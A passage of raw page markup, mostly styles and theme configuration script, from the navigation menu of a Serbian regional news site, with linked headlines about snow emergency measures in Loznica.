.tdb-menu>li>a,.tdi_53 .td-subcat-more{padding:0 8px 0 14px}.tdi_53 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_53 .td-subcat-more .tdb-menu-more-subicon-svg svg{width:17px}.tdi_53 .tdb-menu>li>a,.tdi_53 .td-subcat-more,.tdi_53 .td-subcat-more>.tdb-menu-item-text{font-size:14px!important}.tdi_53:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_53 .tdb-mega-menu .sub-menu>li{max-width:740px!important}.tdi_53 .tdb-mega-menu-page>.sub-menu>li{padding:15px}}</style>
<style>.tdi_53 .tdb-menu>li.current-menu-item>a,.tdi_53 .tdb-menu>li.current-menu-ancestor>a,.tdi_53 .tdb-menu>li.current-category-ancestor>a,.tdi_53 .tdb-menu>li.current-page-ancestor>a,.tdi_53 .tdb-menu>li:hover>a,.tdi_53 .tdb-menu>li.tdb-hover>a,.tdi_53 .tdb-menu-items-dropdown:hover .td-subcat-more{color:#ffffff}.tdi_53 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_53 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_53 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_53 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_53 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_53 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_53 .tdb-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_53 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_53 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_53 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_53 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_53 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,.tdi_53 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{fill:#ffffff}.tdi_53 .tdb-menu>li>a:after,.tdi_53 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:#000000}</style><div id=tdi_53 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><span class="tdb-sub-menu-icon tdb-sub-menu-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M136.509 145.673h171.039v170.998h-171.039v-170.998zM426.455 145.673h171.069v170.998h-171.069v-170.998zM716.452 145.673h171.039v170.998h-171.039v-170.998zM136.509 435.598h171.039v171.059h-171.039v-171.059zM136.509 725.574h171.039v171.039h-171.039v-171.039zM426.455 435.598h171.069v171.059h-171.069v-171.059zM426.455 725.574h171.069v171.039h-171.069v-171.039zM716.452 435.598h171.039v171.059h-171.039v-171.059zM716.452 725.574h171.039v171.039h-171.039v-171.039z"></path></svg></span></div><ul id="menu-glavni-meni-3" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-cat tdb-mega-menu-first menu-item-575"><a href="https://podrinje.rs/kategorija/najnovije/"><div class="tdb-menu-item-text">Najnovije</div><span class="tdb-sub-menu-icon tdb-sub-menu-icon-svg tdb-main-sub-menu-icon" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M136.509 145.673h171.039v170.998h-171.039v-170.998zM426.455 145.673h171.069v170.998h-171.069v-170.998zM716.452 145.673h171.039v170.998h-171.039v-170.998zM136.509 435.598h171.039v171.059h-171.039v-171.059zM136.509 725.574h171.039v171.039h-171.039v-171.039zM426.455 435.598h171.069v171.059h-171.069v-171.059zM426.455 725.574h171.069v171.039h-171.069v-171.039zM716.452 435.598h171.039v171.059h-171.039v-171.059zM716.452 725.574h171.039v171.039h-171.039v-171.039z"></path></svg></span></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_54 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_54" >
<style>.tdi_54 .block-mega-child-cats{padding:0 0 15px 0;width:100%;text-align:center}.tdi_54 .block-mega-child-cats:after{border-width:0px}.tdi_54{flex-direction:column-reverse}.tdi_54 .block-mega-child-cats:before{left:50%;transform:translateX(-50%);right:auto}.tdi_54 .block-mega-child-cats a{display:inline-block;margin-right:5px;margin-bottom:5px;padding:8px 16px;border-width:0px;color:#ffffff;font-family:Oswald!important;font-size:14px!important;line-height:1!important;font-weight:600!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_54 .block-mega-child-cats a:last-child{margin-right:0}.tdi_54 .block-mega-child-cats .cur-sub-cat{border-width:0px;color:#ffffff;background-color:#444444}.tdi_54:not(.td-no-subcats) .td_module_wrap{width:25%;float:left}.td-md-is-safari .tdi_54:not(.td-no-subcats) .td_module_wrap{margin-right:-1px}.tdi_54.td-no-subcats .td_module_wrap{width:25%;float:left}.td-md-is-safari .tdi_54.td-no-subcats .td_module_wrap{margin-right:-1px}.tdi_54 .td_module_wrap:nth-child(4n+1){clear:both}.tdi_54 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0;padding-bottom:0}.tdi_54 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none}.tdi_54 .td_module_wrap{padding-left:7.5px;padding-right:7.5px;padding-bottom:18px;margin-bottom:18px;display:flex;flex-direction:column}.tdi_54 .td_block_inner{margin-left:-7.5px;margin-right:-7.5px;display:flex;flex-wrap:wrap}.tdi_54 .td-module-container:before{bottom:-18px;border-color:#eaeaea}.tdi_54 .td-module-container{border-color:#eaeaea;flex-direction:column;flex:1;flex-basis:auto}.tdi_54 .entry-thumb{background-position:center 50%}.tdi_54 .td-image-container{display:block;order:0}.ie10 .tdi_54 .td-module-meta-info,.ie11 .tdi_54 .td-module-meta-info{flex:auto}.tdi_54 .td-post-vid-time{display:block}.tdi_54 .entry-title{margin:0px;font-family:Oswald!important;font-size:16px!important;line-height:1.4!important;font-weight:700!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_54 .td-excerpt{column-count:1;column-gap:48px;display:none}.tdi_54 .td-audio-player{font-size:12px;opacity:1;visibility:visible;height:auto}.tdi_54 .td-module-meta-info{border-color:#eaeaea}.tdi_54 .td-post-category:not(.td-post-extra-category){display:none}.tdi_54 .td-author-date{display:inline}.tdi_54 .td-post-author-name{display:none}.tdi_54 .td-post-date,.tdi_54 .td-post-author-name span{display:none}.tdi_54 .td-icon-star,.tdi_54 .td-icon-star-empty,.tdi_54 .td-icon-star-half{font-size:15px}.tdi_54 .td-module-comments{display:none}.tdi_54 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_54:not(.td-no-subcats) .block-mega-child-cats:before{background-color:#000000}.tdi_54 .td-module-title a{color:#ffffff;box-shadow:inset 0 0 0 0 #000}.tdi_54 .td_module_wrap:hover .td-module-title a{color:#ffffff!important}.tdi_54.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_54 .td-load-more-wrap a{color:#ffffff;background-color:#444444;border-color:#444444}.tdi_54.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_54.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#ffffff}.tdi_54.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_54 .td-load-more-wrap a:hover{color:#ffffff}.tdi_54.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_54.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#ffffff}html:not([class*='ie']) .tdi_54 .entry-thumb:before{content:'';width:100%;height:100%;position:absolute;top:0;left:0;opacity:1;transition:opacity 1s ease;-webkit-transition:opacity 1s ease;mix-blend-mode:color}html:not([class*='ie']) .tdi_54 .entry-thumb:after{background:rgba(0,0,0,0.5)}@media (min-width:768px){.tdi_54 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1141px){html:not([class*='ie']) .tdi_54 .entry-thumb:after{content:'';width:100%;height:100%;position:absolute;top:0;left:0;opacity:0;transition:opacity 1s ease;-webkit-transition:opacity 1s ease;mix-blend-mode:darken}html:not([class*='ie']) .tdi_54 .td-module-container:hover .entry-thumb:after{opacity:1}}@media (min-width:1019px) and (max-width:1140px){.tdi_54 .tdb-mega-modules-wrap{padding:20px}.tdi_54 .td_module_wrap{padding-bottom:18px!important;margin-bottom:18px!important;clear:none!important;padding-bottom:18px;margin-bottom:18px}.tdi_54 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_54 .td_module_wrap .td-module-container:before{display:block!important}.tdi_54 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_54 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_54 .td-module-container:before{bottom:-18px}.tdi_54 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_54 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_54 .tdb-mega-modules-wrap{padding:15px}.tdi_54 .block-mega-child-cats{padding:0 0 10px 0}.tdi_54 .block-mega-child-cats a{padding:6px 14px;letter-spacing:0px!important}.tdi_54 .td_module_wrap{padding-bottom:18px!important;margin-bottom:18px!important;clear:none!important;padding-left:5px;padding-right:5px;padding-bottom:18px;margin-bottom:18px}.tdi_54 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_54 .td_module_wrap .td-module-container:before{display:block!important}.tdi_54 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_54 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_54 .td_block_inner{margin-left:-5px;margin-right:-5px}.tdi_54 .td-module-container:before{bottom:-18px}.tdi_54 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_54 .entry-title{font-size:14px!important}@media (min-width:768px){.tdi_54 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_54 .td_module_wrap{padding-bottom:18px!important;margin-bottom:18px!important;clear:none!important;padding-bottom:18px;margin-bottom:18px}.tdi_54 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_54 .td_module_wrap .td-module-container:before{display:block!important}.tdi_54 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_54 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_54 .td-module-container:before{bottom:-18px}.tdi_54 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_54 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_54 = new tdBlock();
block_tdi_54.id = "tdi_54";
block_tdi_54.atts = '{"main_sub_tdicon":"td-icon-menu-dots-square","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"25%","modules_on_row_cats":"25%","image_size":"","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-center","menu_id":"","f_elem_font_family":"445","f_elem_font_transform":"uppercase","f_elem_font_weight":"700","f_elem_font_spacing":"1","f_elem_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTQifQ==","f_elem_font_line_height":"2.4","text_color":"#000000","tds_menu_active1-text_color_h":"#aaaaaa","tds_menu_active1-line_height":"0","tds_menu_active1-line_width":"0","tds_menu_active":"tds_menu_active3","elem_space":"5","main_sub_icon_size":"eyJhbGwiOiIxOSIsInBvcnRyYWl0IjoiMTcifQ==","main_sub_icon_space":"7","elem_padd":"eyJhbGwiOiIwIDEwcHggMCAxNnB4IiwicG9ydHJhaXQiOiIwIDhweCAwIDE0cHgifQ==","inline":"yes","sep_icon_align":"0","tds_menu_active3-text_color_h":"#ffffff","tds_menu_active3-bg_color":"#000000","align_horiz":"content-horiz-right","main_sub_icon_align":"-2","sub_icon_pos":"","show_mega_cats":"yes","mm_width":"eyJhbGwiOiIxMjAwIiwibGFuZHNjYXBlIjoiOTg0IiwicG9ydHJhaXQiOiI3NDAifQ==","mm_align_screen":"yes","mm_child_cats":"8","mm_sub_inline":"yes","mm_sub_border":"0","mm_elem_padd":"eyJhbGwiOiI4cHggMTZweCIsInBvcnRyYWl0IjoiNnB4IDE0cHgifQ==","mm_elem_border":"0","mm_elem_border_a":"0","mm_sub_padd":"eyJhbGwiOiIwIDAgMTVweCAwIiwicG9ydHJhaXQiOiIwIDAgMTBweCAwIn0=","mm_subcats_bg":"#000000","mm_elem_bg_a":"[base64]","mm_elem_color":"#ffffff","mm_elem_color_a":"#ffffff","f_mm_sub_font_family":"445","f_mm_sub_font_transform":"uppercase","f_mm_sub_font_weight":"600","f_mm_sub_font_spacing":"eyJhbGwiOiIxIiwicG9ydHJhaXQiOiIwIn0=","f_mm_sub_font_size":"14","f_mm_sub_font_line_height":"1","mm_elem_space":"5","mm_posts_limit":"4","mm_bg":"#000000","mm_border_color":"#000000","mm_border_size":"0","mm_shadow_shadow_offset_vertical":"0","mm_shadow_shadow_size":"0","title_txt":"#ffffff","modules_gap":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTAifQ==","art_title":"0","f_title_font_family":"445","f_title_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTQifQ==","f_title_font_line_height":"1.4","f_title_font_weight":"700","f_title_font_transform":"uppercase","f_title_font_spacing":"1","title_txt_hover":"#ffffff","pag_text":"#ffffff","pag_h_text":"#ffffff","pag_bg":"#444444","pag_border":"#444444","show_review":"","show_audio":"","show_cat":"none","mix_color_h":"rgba(0,0,0,0.5)","mix_type_h":"darken","mix_type":"color","mm_padd":"eyJwb3J0cmFpdCI6IjE1IiwibGFuZHNjYXBlIjoiMjAifQ==","mc1_title_tag":"p","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega":"","mob_load":"","separator":"","width":"","more":"","float_right":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_tdicon":"","sub_icon_size":"","sub_icon_space":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_subcats_posts_limit":"4","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_width":"","mm_elem_order":"name","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_size":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_content_bg":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_border_color":"","mm_elem_bg":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_h_bg":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"4","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_54","tdc_css_class_style":"tdi_54_rand_style","category_id":"3","subcats_posts_limit":"4","child_cats_limit":"8","hide_all":"","tdc_css":"","class":"tdi_54"}';
block_tdi_54.td_column_number = "3";
block_tdi_54.block_type = "tdb_header_mega_menu";
block_tdi_54.post_count = "4";
block_tdi_54.found_posts = "127";
block_tdi_54.header_color = "";
block_tdi_54.ajax_pagination_infinite_stop = "";
block_tdi_54.max_num_pages = "32";
tdBlocksArray.push(block_tdi_54);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_54 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://podrinje.rs/odrzana-osma-vanredna-sednica-staba-za-vanredne-situacije-grada-loznice/"  rel="bookmark" class="td-image-wrap " title="Одржана осма ванредна седница Штаба за ванредне ситуације града Лознице" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://podrinje.rs/wp-content/uploads/2026/01/dragana-lukic-adrijana-mesarovic-stab02-696x522.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <p class="entry-title td-module-title"><a href="https://podrinje.rs/odrzana-osma-vanredna-sednica-staba-za-vanredne-situacije-grada-loznice/"  rel="bookmark" title="Одржана осма ванредна седница Штаба за ванредне ситуације града Лознице">Одржана осма ванредна седница Штаба за ванредне ситуације града Лознице</a></p>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://podrinje.rs/ministarka-andrijana-mesarovic-i-gradonacelnica-loznice-dragana-lukic-sa-gradjanima-na-terenu/"  rel="bookmark" class="td-image-wrap " title="Министарка Андријана Месаровић и градоначелница Лознице Драгана Лукић са грађанима на терену" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://podrinje.rs/wp-content/uploads/2026/01/dragana-lukic-adrijana-mesarovic01-696x925.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <p class="entry-title td-module-title"><a href="https://podrinje.rs/ministarka-andrijana-mesarovic-i-gradonacelnica-loznice-dragana-lukic-sa-gradjanima-na-terenu/"  rel="bookmark" title="Министарка Андријана Месаровић и градоначелница Лознице Драгана Лукић са грађанима на терену">Министарка Андријана Месаровић и градоначелница Лознице Драгана Лукић са грађанима на терену</a></p>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://podrinje.rs/grad-loznica-uz-gradjane-obilazak-naselja-bez-elektricne-energije/"  rel="bookmark" class="td-image-wrap " title="Град Лозница уз грађане: обилазак насеља без електричне енергије" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://podrinje.rs/wp-content/uploads/2026/01/Vanredna-situacija-sneg_20-696x925.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <p class="entry-title td-module-title"><a href="https://podrinje.rs/grad-loznica-uz-gradjane-obilazak-naselja-bez-elektricne-energije/"  rel="bookmark" title="Град Лозница уз грађане: обилазак насеља без електричне енергије">Град Лозница уз грађане: обилазак насеља без електричне енергије</a></p>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://podrinje.rs/cetvrta-vanredna-sednica-gradskog-staba-za-vanredne-situacije-u-loznici/"  rel="bookmark" class="td-image-wrap " title="Четврта ванредна седница Градског штаба за ванредне ситуације у Лозници" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://podrinje.rs/wp-content/uploads/2026/01/stab-za-vanredne-situacije-andrijana-masarovic_07-696x928.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <p class="entry-title td-module-title"><a href="https://podrinje.rs/cetvrta-vanredna-sednica-gradskog-staba-za-vanredne-situacije-u-loznici/"  rel="bookmark" title="Четврта ванредна седница Градског штаба за ванредне ситуације у Лозници">Четврта ванредна седница Градског штаба за ванредне ситуације у Лозници</a></p>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_54" data-td_block_id="tdi_54"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_54" data-td_block_id="tdi_54"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-cat menu-item-627"><a href="https://podrinje.rs/kategorija/podrinje/"><div class="tdb-menu-item-text">Podrinje</div><span class="tdb-sub-menu-icon tdb-sub-menu-icon-svg tdb-main-sub-menu-icon" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M136.509 145.673h171.039v170.998h-171.039v-170.998zM426.455 145.673h171.069v170.998h-171.069v-170.998zM716.452 145.673h171.039v170.998h-171.039v-170.998zM136.509 435.598h171.039v171.059h-171.039v-171.059zM136.509 725.574h171.039v171.039h-171.039v-171.039zM426.455 435.598h171.069v171.059h-171.069v-171.059zM426.455 725.574h171.069v171.039h-171.069v-171.039zM716.452 435.598h171.039v171.059h-171.039v-171.059zM716.452 725.574h171.039v171.039h-171.039v-171.039z"></path></svg></span></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_55 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_55" >
<style>.tdi_55 .block-mega-child-cats{padding:0 0 15px 0;width:100%;text-align:center}.tdi_55 .block-mega-child-cats:after{border-width:0px}.tdi_55{flex-direction:column-reverse}.tdi_55 .block-mega-child-cats:before{left:50%;transform:translateX(-50%);right:auto}.tdi_55 .block-mega-child-cats a{display:inline-block;margin-right:5px;margin-bottom:5px;padding:8px 16px;border-width:0px;color:#ffffff;font-family:Oswald!important;font-size:14px!important;line-height:1!important;font-weight:600!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_55 .block-mega-child-cats a:last-child{margin-right:0}.tdi_55 .block-mega-child-cats .cur-sub-cat{border-width:0px;color:#ffffff;background-color:#444444}.tdi_55:not(.td-no-subcats) .td_module_wrap{width:25%;float:left}.td-md-is-safari .tdi_55:not(.td-no-subcats) .td_module_wrap{margin-right:-1px}.tdi_55.td-no-subcats .td_module_wrap{width:25%;float:left}.td-md-is-safari .tdi_55.td-no-subcats .td_module_wrap{margin-right:-1px}.tdi_55 .td_module_wrap:nth-child(4n+1){clear:both}.tdi_55 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0;padding-bottom:0}.tdi_55 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none}.tdi_55 .td_module_wrap{padding-left:7.5px;padding-right:7.5px;padding-bottom:18px;margin-bottom:18px;display:flex;flex-direction:column}.tdi_55 .td_block_inner{margin-left:-7.5px;margin-right:-7.5px;display:flex;flex-wrap:wrap}.tdi_55 .td-module-container:before{bottom:-18px;border-color:#eaeaea}.tdi_55 .td-module-container{border-color:#eaeaea;flex-direction:column;flex:1;flex-basis:auto}.tdi_55 .entry-thumb{background-position:center 50%}.tdi_55 .td-image-container{display:block;order:0}.ie10 .tdi_55 .td-module-meta-info,.ie11 .tdi_55 .td-module-meta-info{flex:auto}.tdi_55 .td-post-vid-time{display:block}.tdi_55 .entry-title{margin:0px;font-family:Oswald!important;font-size:16px!important;line-height:1.4!important;font-weight:700!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_55 .td-excerpt{column-count:1;column-gap:48px;display:none}.tdi_55 .td-audio-player{font-size:12px;opacity:1;visibility:visible;height:auto}.tdi_55 .td-module-meta-info{border-color:#eaeaea}.tdi_55 .td-post-category:not(.td-post-extra-category){display:none}.tdi_55 .td-author-date{display:inline}.tdi_55 .td-post-author-name{display:none}.tdi_55 .td-post-date,.tdi_55 .td-post-author-name span{display:none}.tdi_55 .td-icon-star,.tdi_55 .td-icon-star-empty,.tdi_55 .td-icon-star-half{font-size:15px}.tdi_55 .td-module-comments{display:none}.tdi_55 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_55:not(.td-no-subcats) .block-mega-child-cats:before{background-color:#000000}.tdi_55 .td-module-title a{color:#ffffff;box-shadow:inset 0 0 0 0 #000}.tdi_55 .td_module_wrap:hover .td-module-title a{color:#ffffff!important}.tdi_55.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_55 .td-load-more-wrap a{color:#ffffff;background-color:#444444;border-color:#444444}.tdi_55.td_with_ajax_pagination 